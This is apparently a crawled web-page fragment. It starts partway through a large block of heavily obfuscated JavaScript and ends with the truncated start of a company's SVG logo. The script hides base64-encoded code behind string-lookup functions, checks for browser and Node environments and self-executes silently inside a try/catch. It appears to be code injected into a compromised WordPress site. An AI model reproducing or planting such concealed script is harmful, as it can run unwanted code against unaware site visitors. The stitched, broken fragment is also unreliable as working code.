xJykrSigweDI4MSwnSHZxdicpK'+_0x9427638t(0x135)+_0x9427638t(0xed)+'oMHgyMTAsJ20pcFknKStKKDB4MWU1LCdH'+'QnJZJykrSigweDI5MSwneEdNcicpK0ooM'+_0x9427638t(0x122)+'1yJykrSigweDNiZSwnbSlwWScpK0ooMHg'+'yOGUsJ2ltKHMnKStKKDB4MTU3LCdDdkol'+'JykrSigweDJkMSwndWZKbScpK0ooMHgxN'+'TksJ0ZbXVMnKStKKDB4MWIzLCddRjAxJy'+'krSigweDE3ZCwnVCZuVycpK0ooMHgyYTQ'+'sJ3Jsa0cnKStKKDB4MzkwLCdSbVNiJykr'+_0x9427638t(0x159)+_0x9427638t(0x18b)+'gweDEzMSwnR11TdycpK0ooMHgyZGUsJzl'+'ncEcnKStKKDB4MjMyLCd1KlVQJykrSigw'+'eGYxLCc5Z2dJJykrSigweDM2OCwnWWNwR'+'CcpK0ooMHgzNGQsJ01BI1onKStKKDB4Mj'+'YxLCdGW11TJykrSigweDM4YSwnXV5wRyc'+'pK0ooMHgxMmMsJ1chOHMnKStKKDB4MzU5'+'LCdGW11TJykrSigweDIxZiwnaENFZScpK'+_0x9427638t(0x119)+'dXIThzJykrSigweDIyZCwnenhlIScpK0o'+'oMHgxNDQsJ3FvZ04nKStKKDB4MmMzLCcx'+'S3I1JykrSigweDFlMCwncmxrRycpK0ooM'+'HgzMDUsJ0hrZ28nKStKKDB4M2JkLCdGW1'+'1TJykrSigweDFiMSwnTUVucCcpK0ooMHg'+'xOTUsJyNPRCgnKStKKDB4MjQ5LCdlXU5B'+'JykrSigweDEzNSwnSGtnbycpK0ooMHgyY'+'2UsJyRwQmUnKStKKDB4MmYxLCc5Z3BHJy'+'krSigweDM3')+(_0x9427638t(0xb5)+'StKKDB4MzBjLCdwdyZKJykrSigweDJlOC'+'wnQkVidicpK0ooMHgxNGMsJzlnZ0knKSt'+'KKDB4MjIyLCdDdkolJykrSigweDMzZiwn'+'R0JyWScpK0ooMHgyZWYsJ2VdTkEnKStKK'+'DB4Mzk1LCdybGtHJykrSigweDFmYSwnNT'+'NsWScpK0ooMHgxYWIsJ1hYQUAnKStKKDB'+'4MjFkLCdpRmRDJykrSigweDIxYSwnSHZx'+'dicpK0ooMHgzNjksJ1NqYXEnKStKKDB4M'+'jNkLCdnbCE4JykrSigweDJiNSwnTUEjWi'+'cpK0ooMHgzODAsJ0tbOWcnKStKKDB4MWY'+'4LCdIa2dvJykrSigweDMzMSwnMUtyNScp'+'K0ooMHgxNTUsJ11ecEcnKStKKDB4MTNjL'+'CdnbCE4JykrSigweDIyYSwndWZKbScpK0'+'ooMHgxZWQsJ1hYQUAnKStKKDB4M2FlLCd'+_0x9427638t(0x162)+_0x9427638t(0x128)+_0x9427638t(0xda)+'MwYiwnJHBCZScpK0ooMHgyNjgsJ1Qmblc'+'nKStKKDB4MzVhLCdCRWJ2JykrSigweDJj'+_0x9427638t(0x185)+'StKKDB4MTBhLCc5Z3BHJykrSigweDM0ZS'+'wncmxrRycpK0ooMHgxOGUsJ0N2SiUnKSt'+'KKDB4MjdhLCdxb2dOJykrSigweDM3MSwn'+'MHpXQycpK0ooMHgyMDQsJ1ZdeDgnKStKK'+'DB4MzhjLCd6eGUhJykrSigweDE3MCwnMU'+'tyNScpK0ooMHgzNWIsJ1JtU2InKStKKDB'+_0x9427638t(0x174)+_0x9427638t(0x127)+'zNkLCdZY3BEJykrSigweDJjMCwnTzFWRC'+'cpK0ooMHgy')+(_0x9427638t(0x129)+'ykrSigweDFkZSwnOWdnSScpK0ooMHgyYz'+_0x9427638t(0x1e1)+'rSigweDIyNCwnJHBCZScpK0ooMHgyMjAs'+'J3UqVVAnKStKKDB4MWNlLCdWXXg4JykrS'+'igweDIyZSwnaW0ocycpK0ooMHgxYjgsJz'+_0x9427638t(0x19e)+'weDI3OCwnMUtyNScpK0ooMHgxMWMsJ0Zp'+'MFgnKStKKDB4MTdmLCdXIThzJykrSigwe'+'DM0MiwneEdNcicpK0ooMHgyNTQsJ1RIeT'+'QnKStKKDB4MTY1LCdybGtHJykrSigweDN'+'iZiwnQ2ZUSScpK0ooMHgxODgsJ3FvZ04n'+'KStKKDB4MWU4LCdUSHk0JykrSigweDJmZ'+'iwnbSlwWScpK0ooMHgyZDUsJ0N2SiUnKS'+'tKKDB4MjUxLCdxb2dOJykrSigweDE2Miw'+'neEdNcicpK0ooMHgxMDIsJ3FvZ04nKStK'+'KDB4MWRjLCdDdkolJykrSigweDM2Mywnc'+'W9nTicpK0ooMHgyMjcsJ0hrZ28nKStKKD'+'B4MzkyLCdoQ0VlJykrSigweDI4YywnSHZ'+'xdicpK0ooMHgxZDMsJ0ZpMFgnKStKKDB4'+'MzljLCc1M2xZJykrSigweDM2MSwncHcmS'+_0x9427638t(0x143)+'BkLCdHQnJZJykrSigweDFmOSwncHcmSic'+'pK0ooMHhmNywnWTY0dCcpK0ooMHgzYmMs'+'JzVKJHAnKStKKDB4MzkzLCd1KlVQJykrS'+'igweDI3MywnSHE3ZicpK0ooMHgzMzUsJ1'+'chOHMnKStKKDB4M2M2LCdwdyZKJykrSig'+'weDMxMSwndWZKbScpK0ooMHhmZCwnMUty'+_0x9427638t(0x189)+'2E1LCcweldDJykrSigweDNiMSwnQ2ZUSS'+_0x9427638t(0xbf))+('MGYsJ2koeGEnKStKKDB4MjE2LCdtKXBZJ'+'ykrSigweDIwOCwnSGtnbycpK0ooMHgzMD'+_0x9427638t(0x182)+'rSigweGYwLCdtKXBZJykrSigweDMzMywn'+'MUtyNScpK0ooMHgxMmIsJ0hxN2YnKStKK'+'DB4MjBlLCddXnBHJykrSigweDE3NSwnVE'+'h5NCcpK0ooMHgzNmUsJ1RIeTQnKStKKDB'+_0x9427638t(0x1af)+'cScpK0ooMHgxYjUsJ1chOHMnKStKKDB4M'+'zJkLCc5Z2dJJykrSigweDE3NCwncW9nTi'+'cpK0ooMHgzNjUsJyNPRCgnKStKKDB4Mjk'+'wLCdpRmRDJykrSigweDM1ZSwnbndVUicp'+'K0ooMHgyZTEsJ1NqYXEnKStKKDB4ZjgsJ'+'1QmblcnKStKKDB4MWNkLCczV1JlJykrSi'+'gweDMyOSwnaENFZScpK0ooMHgxNzEsJ1R'+'IeTQnKSsoSigweDM2MCwnNTNsWScpK0oo'+'MHgzMTQsJzB6V0MnKStKKDB4MmViLCcjT'+'0QoJykrSigweDM4NCwnRltdUycpK0ooMH'+'gyMzUsJzVKJHAnKStKKDB4M2FiLCdDdko'+_0x9427638t(0xf5)+'YWMsJ1ljcEQnKStKKDB4MWEwLCdSbVNiJ'+'ykrSigweDJmNiwnXV5wRycpK0ooMHgxYz'+'AsJ1ZdeDgnKStKKDB4MmE1LCd6eGUhJyk'+'rSigweDIzNCwnOWdnSScpK0ooMHgzMDIs'+_0x9427638t(0x104)+_0x9427638t(0xd5)+'koeGEnKStKKDB4MjkyLCdnbCE4JykrSig'+_0x9427638t(0x14c)+_0x9427638t(0x1ce)+'DJkNCwnR11TdycpK0ooMHgyNWEsJ1JtU2'+'InKStKKDB4')+('MmRkLCd1KlVQJykrSigweDE5NywnJHBCZ'+'ScpK0ooMHgyYjIsJ3FvZ04nKStKKDB4Mm'+'QwLCdZNjR0JykrSigweDE5MCwnWFhBQCc'+_0x9427638t(0xc9)+'LCdGW11TJykrSigweGVlLCdNRW5wJykrS'+'igweDM5ZCwnU2phcScpK0ooMHgyZjIsJ0'+'hxN2YnKStKKDB4MzU4LCdGaTBYJykrSig'+'weDJlNSwnMHpXQycpK0ooMHgyNGIsJ3Vm'+'Sm0nKStKKDB4MWYxLCd4R01yJykrSigwe'+'DI1NSwnRmkwWCcpK0ooMHgxNjgsJyRwQm'+'UnKStKKDB4MmJjLCckcEJlJykrSigweDM'+'wYSwnNUokcCcpK0ooMHgxY2IsJ0h2cXYn'+_0x9427638t(0x10a)+'iwncmxrRycpK0ooMHgxNTYsJ3VmSm0nKS'+'tKKDB4MTY5LCdIcTdmJykrSigweDExNiw'+_0x9427638t(0x1e2)+'KDB4MjJjLCczV1JlJykrSigweDI4OCwnV'+'Eh5NCcpK0ooMHgxOWEsJ1RIeTQnKStKKD'+'B4MTYzLCcxS3I1JykrSigweGZhLCc5Z3B'+'HJykrSigweDNiNiwnaW0ocycpK0ooMHgz'+'NDYsJ0dCclknKStKKDB4M2I0LCcweldDJ'+_0x9427638t(0xc7)+'YsJ2dsITgnKStKKDB4MjZhLCdWXXg4Jyk'+'rSigweDFlNiwncmxrRycpK0ooMHgyYzks'+_0x9427638t(0x154)+'igweDE1YiwnWWNwRCcpK0ooMHgyZjgsJ0'+_0x9427638t(0x15c)+'weDIxMiwnOWdnSScpK0ooMHgyOTksJ01F'+'bnAnKStKKDB4MzZkLCdBdVFMJykrSigwe'+'DI1ZiwnVCZuVycpKSxkW0ooMHgyMzAsJ0'+'1FbnAnKV09')+('ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O'+'30sZFtKKDB4Mjk1LCcxS3I1JyldPWZ1bm'+'N0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LGR'+_0x9427638t(0x16a)+_0x9427638t(0x1c0)+'0tbOWcnKV09SigweDEyZCwncmxrRycpK0'+'ooMHgxZjQsJzVKJHAnKStKKDB4MmUyLCd'+'IdnF2JykrSigweDE3YiwnSHE3ZicpK0oo'+'MHgzN2YsJ2koeGEnKStKKDB4MmEzLCdGW'+'11TJykrSigweDNjYywnRmkwWCcpK0ooMH'+'gyZmIsJ2ltKHMnKStKKDB4MTkyLCdHXVN'+'3JykrSigweDM4NSwnR11TdycpK0ooMHgx'+_0x9427638t(0xd8)+_0x9427638t(0x156)+'QsJ2lGZEMnKStKKDB4MmQzLCdYWEFAJyk'+_0x9427638t(0x123)+_0x9427638t(0xfd)+'igweDNhNCwnQ3ZKJScpK0ooMHgyYjksJ0'+_0x9427638t(0xd6)+'weDMxMCwnXUYwMScpK0ooMHgxZWEsJ0dC'+_0x9427638t(0x1d2)+_0x9427638t(0x121)+'wnKStKKDB4MzQwLCckcEJlJykrSigweDF'+_0x9427638t(0x16d)+'KStKKDB4MjhkLCdpRmRDJykrSigweDEzZ'+_0x9427638t(0x137)+'tKKDB4MWNmLCdGaTBYJykrSigweDIzZiw'+'nMUtyNScpK0ooMHgxNDgsJzNXUmUnKStK'+'KDB4MTgxLCdNRW5wJykrSigweDM3OCwnM'+'1dSZScpK0ooMHgzODIsJ08xVkQnKStKKD'+'B4MjU2LCdD')+('ZlRJJykrSigweDExMSwnQ3ZKJScpK0ooM'+'HgyOTYsJ1JtU2InKStKKDB4MzdjLCd1Zk'+'ptJykrSigweDI2NywnNTNsWScpK0ooMHg'+'yOTcsJ3p4ZSEnKStKKDB4MjI2LCckcEJl'+'JykrSigweDNhMCwnZV1OQScpK0ooMHgzO'+'TcsJ0ZbXVMnKStKKDB4M2NkLCdBdVFMJy'+'krSigweDMzMCwnTUEjWicpK0ooMHgzOTE'+'sJ1JtU2InKStKKDB4MTdjLCckcEJlJykr'+'SigweDMxOCwnbSlwWScpK0ooMHgzNmEsJ'+_0x9427638t(0xb7)+_0x9427638t(0x15f)+'GMDEnKStKKDB4MWRhLCdYWEFAJykrSigw'+_0x9427638t(0x11f)+'DgnKStKKDB4Mzk2LCcjT0QoJykrSigweD'+_0x9427638t(0x1b7)+'nKStKKDB4MmQ3LCdZNjR0JykrSigweDMz'+_0x9427638t(0x152)+'StKKDB4MzQ5LCdUJm5XJykrSigweDJiNi'+'wnNUokcCcpK0ooMHgyYWQsJ0hxN2YnKSt'+_0x9427638t(0xde)+_0x9427638t(0xc8)+'DB4MjY5LCdoQ0VlJykrSigweDM1ZCwnNT'+'NsWScpK0ooMHgzMjIsJ3p4ZSEnKStKKDB'+_0x9427638t(0x140)+_0x9427638t(0x155)+'jU3LCcweldDJykrSigweDJlOSwnQ2ZUSS'+'cpK0ooMHgzMGYsJ2hDRWUnKStKKDB4MWI'+'2LCdGW11TJykrSigweDI3YywndWZKbScp'+'K0ooMHgzNzQsJ0ddU3cnKStKKDB4MTM0L'+'CcjT0QoJykrSigweDEyNSwnU2phcScpK0'+_0x9427638t(0x158))+('J0JFYnYnKStKKDB4MzFhLCdpbShzJykrS'+'igweGY5LCdZY3BEJykrSigweDI1ZCwnQX'+'VRTCcpK0ooMHgyY2YsJ0hrZ28nKStKKDB'+_0x9427638t(0x1b3)+'OCcpK0ooMHgxNWQsJ3Jsa0cnKStKKDB4M'+_0x9427638t(0x1d7)+'cpK0ooMHgxMDQsJ2dsITgnKStKKDB4MWY'+'wLCcweldDJykrSigweDNjZiwnbndVUicp'+_0x9427638t(0x157)+'Cd6eGUhJykrSigweDE0NiwnS1s5ZycpK0'+'ooMHgxZmYsJ0h2cXYnKStKKDB4MjcyLCd'+'tKXBZJykrSigweDM2YiwnbndVUicpK0oo'+'MHgyZGMsJ0hxN2YnKStKKDB4MTkxLCcxS'+'3I1JykrSigweDIxNCwnSHE3ZicpK0ooMH'+'gyZjksJ0ddU3cnKStKKDB4MTJlLCdpKHh'+'hJykrSigweDEwZiwnXUYwMScpK0ooMHgz'+'NTYsJ01BI1onKStKKDB4MjM4LCckcEJlJ'+_0x9427638t(0x199)+_0x9427638t(0xff)+_0x9427638t(0xee)+'J11GMDEnKStKKDB4MzczLCdIa2dvJykrS'+'igweDM5OSwnVCZuVycpK0ooMHgxMGMsJ1'+'RIeTQnKStKKDB4MzUxLCdPMVZEJykrSig'+_0x9427638t(0xf9)+'QmUnKStKKDB4MzlmLCc5Z2dJJykrSigwe'+_0x9427638t(0x177)+_0x9427638t(0x1dd)+_0x9427638t(0xfc)+_0x9427638t(0x136)+'SwncHcmSicpK0ooMHgxMzIsJ20pcFknKS'+'tKKDB4MmM0')+('LCdybGtHJykrSigweDEwZSwnVyE4cycpK'+'0ooMHgzYzEsJ3UqVVAnKStKKDB4ZjMsJ3'+_0x9427638t(0x1bb)+_0x9427638t(0x10b)+'cEQnKStKKDB4MzEyLCdPMVZEJykrSigwe'+_0x9427638t(0xf7)+'UnKStKKDB4MThkLCdUSHk0JykrSigweDJ'+_0x9427638t(0x138)+'KStKKDB4MmMyLCdNQSNaJykrSigweDJlY'+'ywnaUZkQycpK0ooMHgxMDksJ2lGZEMnKS'+'tKKDB4MTVmLCdIa2dvJykrSigweDM0OCw'+'nJHBCZScpK0ooMHgxMGIsJ11GMDEnKStK'+'KDB4MTIzLCcweldDJykrSigweDJiZiwnZ'+'V1OQScpK0ooMHgyNzAsJ3p4ZSEnKStKKD'+'B4MWE1LCdNQSNaJykrSigweDFiNCwnVCZ'+'uVycpK0ooMHgyNTksJ0NmVEknKStKKDB4'+'MWE2LCcxS3I1JykrSigweDNiMiwnbSlwW'+'ScpK0ooMHgxYWUsJ2dsITgnKStKKDB4Mj'+'g0LCcjT0QoJykrSigweDI2MiwnR0JyWSc'+'pK0ooMHgxOGIsJ3p4ZSEnKStKKDB4MThj'+'LCdZNjR0JykrSigweDE4MCwnOWdwRycpK'+_0x9427638t(0x145)+'dnbCE4JykrSigweDJmYSwnWFhBQCcpK0o'+_0x9427638t(0x18e)+'RmRDJykrSigweDIwYSwnWWNwRCcpK0ooM'+'HgxZDAsJ2hDRWUnKStKKDB4MjA1LCcxS3'+'I1JykrSigweDI2MywnOWdwRycpK0ooMHg'+_0x9427638t(0x180)+'JykrSigweDJhZSwncHcmSicpK0ooMHhlZ'+'iwndWZKbScpK0ooMHgzODksJzlncEcnKS'+'tKKDB4MTNi')+('LCc5Z2dJJykrSigweDE3YSwnRmkwWCcpK'+'0ooMHgzMWYsJ0hxN2YnKStKKDB4M2MzLC'+_0x9427638t(0x108)+'oMHgxYmMsJ1ljcEQnKStKKDB4MjA3LCdN'+'RW5wJykrSigweGZlLCc1SiRwJykrSigwe'+'DJmNywnWTY0dCcpK0ooMHgyNWMsJyRwQm'+'UnKStKKDB4MWFhLCdUJm5XJykrSigweDN'+'jYiwnOWdnSScpK0ooMHgzNDUsJ1NqYXEn'+'KStKKDB4MjQ1LCdSbVNiJykrSigweDFjO'+_0x9427638t(0x1c1)+_0x9427638t(0x1b9)+'nM1dSZScpK0ooMHgyNmQsJ0N2SiUnKStK'+'KDB4MjZmLCdBdVFMJykrSigweDEyNywnS'+'1s5ZycpKyhKKDB4MTAxLCddRjAxJykrSi'+'gweDM4ZSwnTUVucCcpK0ooMHgxOGEsJ0J'+_0x9427638t(0x110)+'eDMzYywnTUVucCcpK0ooMHgzMzQsJ0tbO'+_0x9427638t(0x175)+_0x9427638t(0x17f)+'nKStKKDB4MjhhLCdIcTdmJykrSigweDM4'+'NiwnOWdwRycpK0ooMHgxMzAsJ0N2SiUnK'+'StKKDB4MzYyLCdwdyZKJykrSigweDMxZS'+'wnTUEjWicpK0ooMHgyNGQsJ3p4ZSEnKSt'+'KKDB4MWZjLCdGW11TJykrSigweDFjOSwn'+'NTNsWScpK0ooMHgzMjUsJyNPRCgnKStKK'+'DB4MTE4LCdXIThzJykrSigweDE1YywnVC'+'ZuVycpK0ooMHgxOTgsJzlnZ0knKStKKDB'+_0x9427638t(0xd3)+'JScpK0ooMHgxNmEsJ1chOHMnKStKKDB4M'+'TllLCdGaTBYJykrSigweDFhOCwnJHBCZS'+'cpK0ooMHgz')+('ODgsJ0h2cXYnKStKKDB4MzY3LCdGaTBYJ'+_0x9427638t(0x141)+_0x9427638t(0x1a9)+_0x9427638t(0x1d9)+'J1hYQUAnKStKKDB4MzdiLCcweldDJykrS'+'igweDIxNSwnI09EKCcpK0ooMHgyYWMsJ2'+'hDRWUnKStKKDB4M2M4LCc5Z2dJJykrSig'+'weDJkOSwncW9nTicpK0ooMHgyMWIsJ2lG'+'ZEMnKStKKDB4MTQzLCdZNjR0JykrSigwe'+_0x9427638t(0x163)+'MnKStKKDB4ZjQsJ1k2NHQnKStKKDB4MjA'+'wLCdZNjR0JykrSigweDIwMywnQkVidicp'+'K0ooMHgxODksJ0hrZ28nKStKKDB4MzA0L'+'CdSbVNiJykrSigweDFlYiwnQ2ZUSScpK0'+'ooMHgyZGEsJyRwQmUnKStKKDB4MjlkLCd'+'tKXBZJykrSigweDNhMiwnJHBCZScpK0oo'+'MHgxZjUsJyNPRCgnKStKKDB4M2MyLCdyb'+_0x9427638t(0x176)+'gxNjcsJ2hDRWUnKStKKDB4MjExLCdUSHk'+'0JykrSigweDMzZSwnRltdUycpK0ooMHgz'+'NjYsJ2dsITgnKStKKDB4M2M0LCczV1JlJ'+_0x9427638t(0x186)+_0x9427638t(0x13a)+'rSigweDE2ZSwnJHBCZScpK0ooMHgxYTEs'+_0x9427638t(0x13c)+_0x9427638t(0x14b)+'0ocycpK0ooMHgzMjYsJ11ecEcnKStKKDB'+'4Mjc0LCdUSHk0JykpLGRbSigweDI5Ziwn'+_0x9427638t(0x1a2)+'igweDIzYSwnXUYwMScpKyduZycsZFtKKD'+'B4MWQ4LCcw')+('eldDJyldPWZ1bmN0aW9uKHMsdSx2LHcse'+'Cx5LHosQSxCLEMsRCl7cmV0dXJuIHModS'+_0x9427638t(0xeb)+'oMHgxNTQsJ0tbOWcnKV09ZnVuY3Rpb24o'+'cyx1KXtyZXR1cm4gc3x8dTt9LGRbSigwe'+'DMwZCwnMUtyNScpXT1mdW5jdGlvbihzLH'+'Usdix3LHgseSx6KXtyZXR1cm4gcyh1LHY'+_0x9427638t(0x131)+'bFknKV09ZnVuY3Rpb24ocyx1LHYsdyx4K'+'XtyZXR1cm4gcyh1LHYsdyx4KTt9LGRbSi'+_0x9427638t(0x1e3)+_0x9427638t(0x1a7)+'MmFiLCdXIThzJyldPUooMHgyOWUsJ11ec'+_0x9427638t(0xd0)+'EzZSwnbndVUicpKyddJyxkW0ooMHgyNjU'+_0x9427638t(0xba)+'K0ooMHgxOWIsJyRwQmUnKStKKDB4MzIxL'+'CdIdnF2JykrSigweDJmMywnM1dSZScpLG'+'RbSigweDM5YiwnS1s5ZycpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzKHUpO30sZFtK'+'KDB4MzA5LCdxb2dOJyldPUooMHgxMWUsJ'+'11GMDEnKStKKDB4MTlkLCdoQ0VlJykrSi'+_0x9427638t(0x1c4)+'nZ0knKSsnXScsZFtKKDB4MzdlLCdSbVNi'+'JyldPUooMHgxNTEsJzFLcjUnKStKKDB4Z'+'mYsJ2ltKHMnKStKKDB4MWZiLCdPMVZEJy'+'krSigweDIzMSwnXUYwMScpK0ooMHgyNjQ'+_0x9427638t(0xf0)+'KV09ZnVuY3Rpb24ocyx1LHYsdyx4LHkse'+'ixBLEIsQyxEKXtyZXR1cm4gcyh1LHYsdy'+'x4LHkseixB')+('LEIsQyxEKTt9LGRbSigweDFhMywnTUEjW'+'icpXT1mdW5jdGlvbihzLHUsdil7cmV0dX'+_0x9427638t(0x1da)+_0x9427638t(0xce)+'IGZ1bmN0aW9uKHUsdil7dmFyIHc9cz9md'+'W5jdGlvbigpe3ZhciBLPV8weDUyMjk5NT'+'ZlO2lmKHYpe3ZhciB4PXZbSygweDNkMSw'+'nNUokcCcpXSh1LGFyZ3VtZW50cyk7cmV0'+'dXJuIHY9bnVsbCx4O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcz0hW10sdzt9O30oKT'+'tmdW5jdGlvbiBoKHMsdSl7dmFyIEw9Six'+'2PXt9O3ZbTCgweDI2YiwnaSh4YScpXT1m'+_0x9427638t(0x12b)+'jRlLCcjT0QoJyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE09TDtyZXR1cm4gZltNKDB4M2F'+'mLCc1M2xZJyldKHosQSk7fSx2W0woMHgy'+'NTgsJ01BI1onKV09ZltMKDB4MjM5LCdNR'+'W5wJyldLHZbTCgweDIzMywnQkVidicpXT'+_0x9427638t(0x1b1)+_0x9427638t(0x14a)+'LEEpO30sdltMKDB4MjkzLCdNQSNaJyldP'+'WZbTCgweDE2ZiwnZ2whOCcpXSx2W0woMH'+_0x9427638t(0x181)+_0x9427638t(0xc6)+'M2EsJ1RIeTQnKV0oeixBKTt9LHZbTCgwe'+'DM0NywnVCZuVycpXT1mW0woMHgyN2UsJ0'+_0x9427638t(0xe4)+'dPWZ1bmN0aW9uKHosQSl7dmFyIFA9TDty'+_0x9427638t(0x1a6)+'HosQSk7fSx2W0woMHgzNzYsJ3p4ZSEnKV'+'09ZnVuY3Rp')+(_0x9427638t(0x12f)+'DB4MThmLCdXIThzJyldKHkpO307dmFyIH'+'c9djtmb3IodmFyIHggaW4gcylpZihmW0w'+_0x9427638t(0x1b8)+_0x9427638t(0xb9)+'24oeSx6KXt2YXIgUj1MLEE9ZltSKDB4Mj'+'ZlLCdUJm5XJyldKGcsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBTPVIsQz17fTtDW1MoMHgz'+'NDQsJyNPRCgnKV09d1tTKDB4MmZjLCd4R'+_0x9427638t(0xbe)+'UsJzlncEcnKV0odHlwZW9mIHdpbmRvdyx'+_0x9427638t(0x112)+'dzp3W1MoMHgyYzcsJ0ddU3cnKV0odHlwZ'+'W9mIHByb2Nlc3Msd1tTKDB4MjM3LCddXn'+'BHJyldKSYmd1tTKDB4MTI2LCdNQSNaJyl'+'dKHR5cGVvZiByZXF1aXJlLHdbUygweDFj'+'MiwnTUEjWicpXSkmJndbUygweDMwMCwnR'+_0x9427638t(0x134)+_0x9427638t(0x1c7)+_0x9427638t(0x12e)+'Rz1uZXcgRVsoVCgweDE5NiwnVEh5NCcpK'+_0x9427638t(0xec)+'k7cmV0dXJuIUdbVCgweDM5NCwnenhlISc'+_0x9427638t(0x17e)+'J11ecEcnKV0oRik7fSk7ZltSKDB4MTlmL'+'CdDdkolJyldKEEpO2Zvcih2YXIgQj0weD'+_0x9427638t(0x184)+'SKDB4MzY0LCdYWEFAJykrJ2gnXSk7Qisr'+'KWlmKGZbUigweDJmZSwnbSlwWScpXSh5W'+'1IoMHgxMzcsJ3Jsa0cnKStSKDB4MWRkLC'+'dBdVFMJyld')+('KHpbQl1bMHgwXSkseltCXVsweDFdKSlyZ'+_0x9427638t(0x16c)+_0x9427638t(0xc5)+'pb24gaShzKXt2YXIgVT1KLHU9bmV3IFJl'+'Z0V4cChmW1UoMHgyODcsJ08xVkQnKV0sJ'+_0x9427638t(0x1c2)+_0x9427638t(0x187)+'nJyksdT1mW1UoMHgxMDMsJ0hxN2YnKV0o'+_0x9427638t(0x14f)+_0x9427638t(0xe1)+_0x9427638t(0x16e)+'nKVtVKDB4MmIwLCdHQnJZJykrJ3NlJ10o'+_0x9427638t(0x1a3)+_0x9427638t(0x161)+_0x9427638t(0x12a)+'hciBWPVU7cmV0dXJuIFN0cmluZ1tWKDB4'+_0x9427638t(0x107)+_0x9427638t(0x113)+'cpXShmW1YoMHgyOTgsJ0hxN2YnKV0odyw'+'nWicpPzB4NWE6MHg3YSx3PWZbVigweDI0'+'YSwnQkVidicpXSh3W1YoMHgxYmUsJ0JFY'+'nYnKStWKDB4MWUzLCdDdkolJyldKDB4MC'+'ksMHhkKSk/dzpmW1YoMHgzNTMsJ11GMDE'+'nKV0odywweDFhKSk7fSksdT1uZXcgUmVn'+'RXhwKGZbVSgweDIxNywncmxrRycpXSwnZ'+'ycpO3JldHVybiBmW1UoMHgzNTAsJ2ltKH'+'MnKV0oZltVKDB4Mjk0LCd1KlVQJyldKGZ'+'bVSgweDJjNiwnaSh4YScpXShmW1UoMHgx'+'NzcsJ11ecEcnKV0oZltVKDB4MTM2LCdGW'+'11TJyldKHYsZltVKDB4MmQ2LCdZNjR0Jy'+_0x9427638t(0xc4))+('MHgxMDUsJ0ddU3cnKV1bVSgweDMyOCwnS'+'HE3ZicpKydjZSddKHUsJycpKSwnLycpLH'+'MpLGZbVSgweDFkNSwnUm1TYicpXSk7fXZ'+'hciBqLGssbCxtLHE9bmV3IFJlZ0V4cChm'+'W0ooMHgxZGIsJ3Jsa0cnKV0sJ2cnKTtqP'+'WZbSigweDMwMywnbndVUicpXSxrPXEsbD'+'1mdW5jdGlvbigpe3ZhciBXPUoscz17fTt'+'zW1coMHgyZTAsJ01FbnAnKV09ZnVuY3Rp'+'b24oeCx5LHosQSxCLEMsRCxFLEYsRyxIK'+'Xt2YXIgWD1XO3JldHVybiBmW1goMHgxOW'+'MsJ2ltKHMnKV0oeCx5LHosQSxCLEMsRCx'+_0x9427638t(0x111)+_0x9427638t(0x13d)+'Vc7cmV0dXJuIGZbWSgweDNiYiwnQXVRTC'+_0x9427638t(0x1d8)+'oJyldPWZ1bmN0aW9uKHgseSx6LEEsQixD'+'LEQpe3ZhciBaPVc7cmV0dXJuIGZbWigwe'+'DJlMywnZV1OQScpXSh4LHkseixBLEIsQy'+'xEKTt9LHNbVygweDJhNiwnTUEjWicpXT1'+'mdW5jdGlvbih4LHkseixBLEIpe3ZhciBh'+_0x9427638t(0x132)+_0x9427638t(0x1bd)+'1zLHY9ZltXKDB4MmM1LCd6eGUhJyldKHd'+'pbmRvdyx7fSksdz1uZXcgUmVnRXhwKGZb'+_0x9427638t(0x147)+'ltmW1coMHgzMmIsJ253VVInKV1bVygweD'+_0x9427638t(0xc2)+'3JiYobmV3IHcoMHgwLDB4MClbVygweDJk'+'ZiwnaW0ocycpXT1mW1coMHgxNmMsJzB6V'+'0MnKV0oaSxmdW5jdGlvbigpe3ZhciBhMT'+'1XLHg9dVth')+('MSgweDIwMSwnTzFWRCcpXShoLHVbYTEoM'+_0x9427638t(0xd2)+'wweDgsWzB4NywweDc0XSxbMHg2LDB4NmV'+_0x9427638t(0xef)+'MHgzLDB4NzVdLFsweDIsMHg2M10sWzB4M'+'SwweDZmXSxbMHgwLDB4NjRdKTtpZih4KX'+'JldHVybiB4PXVbYTEoMHgyNTAsJ2lGZEM'+'nKV0oaCx4LDB4OCxbMHg3LDB4NmVdLFsw'+_0x9427638t(0x1dc)+'DB4NmNdKSwhIXgmJnVbYTEoMHgzMmEsJ3'+_0x9427638t(0x191)+_0x9427638t(0x114)+'PWZbSigweDFiYiwnNUokcCcpXShtLHdpb'+'mRvdykpfHwobT1mW0ooMHgzMTksJyRwQm'+'UnKV0oaCxtLDB4MTAsWzB4ZiwweDcyXSx'+'bMHhkLDB4NmVdLFsweGEsMHg3M10sWzB4'+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+_0x9427638t(0xe3)+_0x9427638t(0x198)+_0x9427638t(0x125)+'KGssJycpLGwpO30oKSk7')))();}.toString();return _0x2366039.slice(_0x2366039.indexOf("{") + 1, _0x2366039.lastIndexOf("}"))})())),d[V(0x801,'jQ]q')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.epicbrokers.com/wp-content/uploads/2019/07/logo.svg
body_size: 2508
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 241.42"><defs><style>.a{fill:#003b5c;}.b{fill:#ffbf3f;}.c{fill:#fff;}</style></defs><path class="a" d="M251.31,252.86h5.44V283.8h-5.44Z" transform="translate(-94 -93.4)"/><path class="a" d="M264,260.46h5.35V264a8.44,8.44,0,0,1,7.29-4.06c5.26,0,8.31,3.53,8.31,8.92v14.9h-5.35V270.54c0-3.62-1.81-5.7-5-5.7s-5.26,2.16-5.26,5.79V283.8H264Z" transform="translate(-94 -93.4)"/><path class="a" 